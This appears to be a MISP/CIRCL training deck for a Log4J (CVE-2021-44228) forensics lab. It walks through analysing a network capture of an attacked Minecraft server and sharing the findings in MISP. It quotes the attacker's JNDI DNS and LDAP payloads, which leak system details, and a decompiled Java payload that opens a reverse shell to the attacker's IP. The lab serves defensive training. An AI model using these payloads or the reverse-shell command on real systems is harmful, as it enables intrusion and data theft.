# <span id="page-0-0"></span>**Labs II: Encoding information and sharing it**

e.304

CIRCL Computer Incident Response Center Luxembourg

MISP Project <https://www.misp-project.org/>

October 27, 2022 - v0.7



2022-10-27



Labs II: Encoding information and sharing it

**Labs II: Encoding information and sharing it** CIRCL Computer Incident Response Center Luxembourg<br>MISP Project<br>MISP Project https://www.misp-project.org/ MISP PROJECT<br>https://www.misp<br>October 27, 2022 - VO.

#### [Log4J exploitation lab](#page-0-0)

The goal of this lab is to analyze a network capture evidence file, encode, and share the information following a successful exploitation by an attacker.

#### Resources:

[capture-e.304.pcap](https://github.com/MISP/misp-training-lea/tree/main/e.304-lab3-encoding-information-and-sharing-it-2/for-students/capture-e.304.pcap)

#### Tools:

- [Wireshark:](https://www.wireshark.org/) Network protocol analyzer
- [Jadx:](https://github.com/skylot/jadx) Dex to Java decompiler
- [misp-wireshark:](https://github.com/MISP/misp-wireshark) Lua plugin to extract data from Wireshark and convert it into MISP format

#### Labs II: Encoding information and sharing it

#### $\Box$ Log4J exploitation lab

The goal of this lab is to analyze a network capture evidence<br>encode, and share the information following a successful<br>exploitation by an attacker.

#### Resources:

- e capture-e.304.pca
- **Executive Manual**: Network protocol analyzer<br> **Executive** law decompiler

Log4J exploitation lab

- 
- <u>Wireshark</u>: Network protocol analyzer<br><u>Jadx</u>: Dex to Java decompiler<br>misp-wireshark: Lua plugin to extract data from Wireshark<br>and convert it into MISP format

2022-10-[27](https://github.com/MISP/misp-wireshark)

1.

[capture-e.304.pcap](https://github.com/MISP/misp-training-lea/tree/main/e.304-lab3-encoding-information-and-sharing-it-2/for-students/capture-e.304.pcap) is a network capture on the etho interface on our Minecraft Server.

#### **Minecraft Server**

- External IP: 44.202.61.172
- Internal IP: 172.31.84.208
- Version: Java Edition v1.18
- Vulnerable to [CVE-2021-44228](https://nvd.nist.gov/vuln/detail/CVE-2021-44228)
- External actors:
	- **Player**
	- **Attacker**

2022-10-27 Labs II: Encoding information and sharing it

Actors

1.

#### capture-e.304.pcap is a network capture on the etho interface on<br>our Minecraft Server.<br>Minecraft Server **Mineral IP:** 44.202.61.17<br>**Minternal IP:** 172.31.84.20 **II**: External IP: 172.31.84.208<br> **II**: Version: Java Edition v1.18<br> **II**: Version: Java Edition v1.18<br> **External actors:**<br> **External actors:**<br> **Player Attacker**

#### EXERCISE 1: **IDENTIFYING THE EXTERNAL ACTORS**

#### Using Wireshark:

- **If Identify Player IP address**
- **In Identify Attacker IP address**



Figure: CSI: NY - S4E20

#### Exercise duration: 10 minutes

Labs II: Encoding information and sharing it

2022-10-27

 $\Box$ Exercise 1: Identifying the external actors



Exercise 1: Identifying the external actors

Exercise duration: 10 minutes

1. Player IP: 178.249.193.69, Attacker IP: 18.212.74.161

#### [Wireshark tips](#page-0-0)

#### Statistics -> IPv4 Statistics -> All Addresses



#### Useful filters:

- $\blacksquare$  ip.addr == 10.10.10.10 && ip.addr == 20.20.20.20
- dns.flags.rcode != 0

Labs II: Encoding information and sharing it

#### $\Box$ Wireshark tips

2022-10-27



1. First one is for filtering the communication between two IP addresses only, second one shows failed dns requests, which can potentially be a C2 beaconing

## [Exercise 2: In-depth analysis 1/2](#page-0-0)

1. Identify **Attacker** connection to the **Minecraft Server**

- 2. Search for *jndi* string using Wireshark packet string search, and extract all the payloads
- 3. Analyze JNDI payloads and their purpose
	- $\triangleright$  DNS
	- $\blacktriangleright$  LDAP
- 4. Describe the information the **Attacker** leaked information via DNS/LDAP requests

Exercise duration: 20 minutes

Labs II: Encoding information and sharing it

Exercise 2: In-depth analysis  $1/2$ 

2022-10-27

1. In 1. In *India string using Wireshark* 1. Identify **Attacker** connection to the **Minecraft Server**<br>2. Search for *jndi* string using wireshark packet string search, and extract all the payloads<br>3. Analyze JNDI payloads and their purpose IDNS IDNS I LDAP<br>IDNS I **4. Describe the information the Attacker leaked information<br>4. Describe the information the <b>Attacker** leaked information<br>wis DNS/LDAP requests Describe the information<br>via DNS/LDAP requests Exercise duration: 20 minutes

Exercise 2: In-depth analysis 1/2

1. Attacker connects in packet no. 1540. First attacker payload is a JNDI DNS probe to interact.sh (online tool). after a successful dns probe, attacker leaks via DNS OS user and Java version. Later the attacker leaks via LDAP queries, full Java version, OS, Java VM, Java locale, HW info. Last LDAP payload is a Java RCE.

### [Exercise 2: In-depth analysis 2/2](#page-0-0)

#### **DNS payloads**

\$ { j n d i : dns :// hostname−\$ { hostName } . c8nfads2vtc0000srss0grk4fxryyyyyr . i n t e r a c t . sh } \$ { j n d i : dns :// user−\$ { env : USER } . c8nfads2vtc0000srss0grk4fxryyyyyr . i n t e r a c t . sh } \$ {indi:dns://version-\$ { sys: java . version }. c8nfads2vtc0000srss0grk4fxryyyyyr. interact.sh }

#### **LDAP payloads**

```
$ \{ \text{ind} : \text{Idap} : \text{/} \text{/} \text{18.212.74.161} \} \}$ \{ \text{ind} : \text{Idap} : \text{}/ \text{18}.212.74.161} \\frac{1}{2} { jndi : ldap : / / 18.212.74.161/\frac{1}{2} { java :vm}}
\{\int | \text{nd} \cdot | \text{d} \cdot | / 18.212.74.161/\i ava: locale \}\frac{1}{2} { jndi: ldap: / / 18.212.74.161 / \frac{1}{2} { java: hw }}
$ \{ j \n  ndi \}: \text{Idap} : \text{}/ \text{18.212.74.161:389} \}
```
Labs II: Encoding information and sharing it

#### $\Box$ Exercise 2: In-depth analysis 2/2

202

Exercise 2: In-depth analysis 2/2

#### **DNS payloa**

\$ { j n d i : dns :// hostname−\$ { hostName } . c8nfads2vtc0000srss0grk4fxryyyyyr . i n t e r a c t . sh } \$ { j n d i : dns :// user−\$ { env : USER } . c8nfads2vtc0000srss0grk4fxryyyyyr . i n t e r a c t . sh } \$ { j n d i : dns :// version−\$ { sys : java . version } . c8nfads2vtc0000srss0grk4fxryyyyyr . i n t e r a c t . sh }

Lodis Lehma Lisk pap pay a Ani Alibana seorian {|ndi:|dap://18.212.74.161/\${|ava:os}}<br>{|ndi:|dap://18.212.74.161/\${|ava:on}}<br>{|ndi:|dap://18.212.74.161/\${|ava:|ocale}<br>{|ndi:|dap://18.212.74.161/\${|ava:|ocale}<br>{|ndi:|dap://18.212.74.161:389/15vs5l}

1. Attacker connects in packet no. 1540. First attacker payload is a JNDI DNS probe to interact.sh (online tool). after a successful dns probe, attacker leaks via DNS OS user and Java version. Later the attacker leaks via LDAP queries, full Java version, OS, Java VM, Java locale, HW info. Last LDAP payload is a Java RCE.

### [Exercise 3: Payload delivery and RCE](#page-0-0) 1/2

#### Identify the TCP stream where the **Attacker** delivered the RCE payload to the **Minecraft Server**

- $\blacksquare$  Search for LDAP traffic after the last JNDI payload
- Payload delivery is over HTTP
- HTTP objects can be exported easily in Wireshark
	- File  $\rightarrow$  Export Objects  $\rightarrow$  HTTP...
- What does the payload do?
- Identify which commands the **Attacker** run abusing the RCE

Exercise duration: 15 minutes

Labs II: Encoding information and sharing it

#### Exercise 3: Payload delivery and RCE  $1/2$

Exercise 3: Payload delivery and RCE 1/2

Identify the TCP stream where the **Attacker** delivered the RCE payload to the **Minecraft Server**

- Search for LDAP traffic after the last JNDI payload<br>Payload delivery is over HTTP<br>HTTP objects can be exported easily in Wireshark
- 
- **E** HTTP objects can be exported easily in Wireshan<br>File → Export Objects → HTTP...<br>**E** What does the payload do?

Identify which commands the **Attacker** run abusing the RCE Exercise duration: 15 minutes

- 1. The payload is a reverse UDP shell connecting to remote port 6666 on the attackers machine.
- 2. The payload can be easily decompiled with Jadx
- 3. filter reverse shell interaction: ip.src==18.212.74.161 && udp
- 4. The attacker runs the following commands:
- 5. packet 5202: ls

2022-10-27

- 6. packet 5211: whoami
- 7. packet 5216: id
- 8. packet 5202: pwd
- 9. packet 5238: wget
	- http://www.youtube.com/watch?v=dQw4w9WgXcQ
- 10. packet 6308: exit

#### [Exercise 3: Payload delivery and RCE](#page-0-0) 2/2

*// ExecTemplate JDK8 . cl a s s* **package** defpackage ;

```
/* renamed from : ExecTemplate JDK8 reason : d e f a ul t package */
pub lic c l ass ExecTemplateJDK8 {
    static
         t r y {
             Runtime . getRuntime ( )
                       . exec ( System . getProperty ( " os . name" ) . toLowerCase ( ) . contains ( " win " )
                                ? new String []
                                         "cmd . exe " , " /C" ,
                                         " sh -i >& /dev/udp/18.212.74.161/6666 0>&1"
                                }
                                : new String[]
                                         "/bin/bash", "-c",
                                         " sh -i >& /dev/udp/18.212.74.161/6666 0>&1"
                                \} ) ;
          catch (Exception e) {
             e.printStackTrace();
         }
         System.out.println();
     }
}
```
 $8$  14

#### Labs II: Encoding information and sharing it

နု<br>၁<br>၁<br>၃<br>၃



- 1. packet 5: legit player connects to Minecraft server and plays normally
- 2. packet 1540: attacker connects to server via python script
- 3. packet 2488-2496: attacker sends chat that triggers dns probe to interactsh (dns)
- 4. packet 3378: attacker leaks user (dns)
- 5. packet 3619: attacker leaks java (dns)
- 6. packet 3798: attacker leaks java version (ldap)
- 7. packet 4049: attacker leaks OS (ldap)
- 8. packet 4266: attacker leaks java VM (ldap)
- 9. packet 4468: attacker leaks java locale (ldap)
- 10. packet 4729: attacker leaks HW (ldap)
- 11. tcp.stream eq 33: attacker delivers UDP reverse shell payload (ldap & http
- 12. udp.stream eq 12: attacker runs a few cmds via reverse shell and exits

## [MISP Encoding: Event](#page-0-0)

■ Describing actors and their interactions in MISP



Labs II: Encoding information and sharing it

 $\Box$ MISP Encoding: Event

#### 1. Create a new Event in MISP

- 2. Create a network/domain-ip object for our Minecraft Server
- 3. Create a network/domain-ip object for the Player
- 4. Create a network/domain-ip object for the Attacker
- 5. Create a network/domain-ip object for the \*.interact.sh domain
- 6. Fill each object first/last seen properties
- 7. Fill each object with all the ports identified
- 8. Create references between the objects
- 9. Player->[connects-to]->Minecraft Server
- 10. Attacker->[uses-for-recon]->\*.interact.sh
- 11. Minecraft Server->[connects-to]->\*.interact.sh
- 12. Attacker->[compromised]->Minecraft Server



2022

## [MISP Encoding: Timeline](#page-0-0)

#### ■ Adding fine-grained information



Labs II: Encoding information and sharing it

#### $\Box$ MISP Encoding: Timeline

2022



- 1. Add a network/domain-ip objects with first/last seen for each DNS exfiltration
- 2. Add a network/domain-ip objects with first/last seen for each LDAP exfiltration
- 3. Objects are prefered as they can have references between each other.
- 4. Add a file/malware sample for the Java payload
- 5. Add an attribute describing each command the attacker run with its timestamp

#### [MISP Encoding: Context](#page-0-0)

#### ■ Adding contextual information such as tags and galaxy clusters



Labs II: Encoding information and sharing it

#### $\Box$ MISP Encoding: Context

2022-10-27



- 1. Explain the importance of adding tags
- 2. Explain why use event, object, or attribute level tags
- 3. Showcase usage of MITRE ATT&CK galaxy

#### [MISP Automation: PyMISP and Scapy](#page-0-0) 1/2

#### Push all failed DNS requests as attributes to a MISP event

*# ! / var /www/MISP/venv python3 . 8 #* −*\**− *coding : u t f*−*8* −*\**−

```
from pymisp import PyMISP , MISPAttribute , MISPSighting
from scapy. all import *
import sys
```

```
api = PyMISP("https://YOUR_MISP_HOST/", "YOUR_API_KEY")
```
#### **if len** $(sys.argv) < 2$ :

```
exit (" usage: python populate event . py [ capture . pcap ] [ event id ] ")
```

```
pcap = rdpcap (sys.argv [1])event id = sys . arev [2]
```

```
for pkt in pcap:
```

```
dns_pkt = pkt . getlayer ( 'DNS ' )
if dns pkt and pkt . opcode == \circ and dns_pkt . rcode != \circ:
    attr = MISPAttribute()attr.tvpe = 'domain'
    attr to ids = Trueattr. comment = 'dns exfiltration
    attr.first_seen = float(pkt.time)
     attr . value = dns_pkt . qd . qname . decode ( " utf-8" ) . r s t r i p ( " . " )
    res = api. add attribute ( event id , attr , pythonify = True )
```
12 14

2022-10-27

Labs II: Encoding information and sharing it

 $\Box$ MISP Automation: PyMISP and Scapy 1/2

manipulation tool that can be paired easily with PyMISP

DNS requests as attributes to a MISP event

PyMISP makes interacting with MISP API very easyScapy is a packet

1. The following snippet parses a pcap file and pushes all failed

MISP Automation: PyMISP and Scapy 1/2 Push all failed DNS requests as attributes to a MISP explorer to a MISP event of  $\mathcal{L}$ 

 $\begin{minipage}{0.9\textwidth} \begin{minipage}{0.9\textwidth} \begin{itemize} \textbf{a} & \textbf{a} & \textbf{a} & \textbf{b} \\ \textbf{a} & \textbf{b} & \textbf{c} & \textbf{c} & \textbf{c} \\ \textbf{a} & \textbf{b} & \textbf{c} & \textbf{c} & \textbf{c} \\ \textbf{a} & \textbf{b} & \textbf{c} & \textbf{c} & \textbf{c} \\ \textbf{a} & \textbf{c} & \textbf{c} & \textbf{c} & \textbf{c} \\ \textbf{a} & \textbf{c} & \textbf{$ 

*# ! / var /www/MISP/venv python3 . 8 #* <sup>−</sup>*\**<sup>−</sup> *coding : u t f*−*<sup>8</sup>* <sup>−</sup>*\**<sup>−</sup> **from** pymisp **import** PyMISP , MISPAttribute , MISPSighting **from** scapy . **a l l import** \* **import** sys api = PyMISP ( " https :// YOUR\_MISP\_HOST/ " , " YOUR\_API\_KEY " ) **i f lena ( systema populate\_event .or ( capture . pcap) [ event id ]** pcap = rdpcap(sys.argv[1<br>event\_id = sys.argv[2]<br>for sht in mun: for yield in prop.  $\begin{array}{ll} \text{for all } \mu \text{ is a prime} \\ \text{for } \mu \text{ is a prime, } \mu \text{ is a prime} \\ \text{if } \text{deg}(y) \text{ is an odd, } \mu \text{ is a non-odd} \\ \text{if } \text{deg}(y) \text{ is an odd, } \mu \text{ is a non-odd} \\ \text{if } \text{deg}(y) \text{ is an odd, } \text{deg}(y) \\ \text{if } \text{deg}(y) \text{ is an odd, } \text{deg}(y) \\ \text{if } \text{deg}(y) \text{ is an odd, } \text{deg}(y) \text{ is an odd$ 

#### [MISP Automation: PyMISP and Scapy](#page-0-0) 2/2

Extending the previous script with **sightings**, if we detect a duplicate of an attribute, we instead add a sighting of the value.

dup error msg = "A similar attribute already exists for this event."

```
for pkt in pcap:
    dns pkt = pkt . getlayer ( 'DNS' )
    \mathbf{if} dns_pkt and pkt . opcode == 0 and dns_pkt . rcode != 0:
         attr = MISPAttribute()attr.type = 'domain'
         attr . to ids = Trueattr.comment = 'dns exfiltration'
         attr.first seen = float (pkt.time)
         attr value = dns_pkt . qd . qname . decode ( " utf-8" ) . r s t r i p ( " . " )
         res = api. add attribute ( event id, attr, pythonify = True )
```

```
if res ['errors'] and dup_error_msg in res ['errors'][1] ['errors'] ['value']:
    sighting = MISPSighting()
    signting.value = attr.valuesighting.timestamp = float(pkt.time)
    api.add_sighting(sighting)
```
Labs II: Encoding information and sharing it

 $\Box$ MISP Automation: PyMISP and Scapy 2/2

MISP Automation: PyMISP and Scapy 2/2

Extending the previous script with **sightings**, if we detect a duplicate of an attribute, we instead add a sighting of the value.

dup\_error\_msg = "A similar\_attribute\_whenels\_evisite\_for\_this\_even

```
fo r pkt i n pcap : dns_pkt = pkt . getlayer ( 'DNS ' )
   i f dns_pkt and pkt . opcode == 0 and dns_pkt . rcode ! = 0: a t t r = MISPAttribute ( ) a t t r . type = ' domain ' a t t r . to_ids = True
```
if and "connect") and dog,<br>sense,<br>and in and "connect"][10] "connect"] ('value''), subjecting colline<br> $\tau$  altituding colline  $\tau$  . Altituding<br>the subjection of the substitution of the substitution of the substitution<br>(s

PyMISP makes interacting with MISP API very easyScapy is a packet manipulation tool that can be paired easily with PyMISP

1. The following snippet parses a pcap file and pushes all failed DNS requests as attributes to a MISP event

2022-10-27

#### [Bonus: misp-wireshark](#page-0-0)

#### ■ [misp-wireshark](https://github.com/MISP/misp-wireshark) can be used to export information from a pcap file to MISP format





Labs II: Encoding information and sharing it

#### $\Box$ Bonus: misp-wireshark



- 1. Explain how to add the plugin to Wireshark
- 2. Go to "Wireshark" -> "Tools" -> "MISP: Export to MISP format" use the following filter: "tcp.stream eq 34" and hit OK
- 3. Copy the json contents from the pop-up window
- 4. In your MISP instance, open the exercise event and on the menu on the left select: "Populate from..." -> "Populate using a JSON file containing MISP event content data"
- 5. Paste the copied json from Wireshark and click on Submit.

202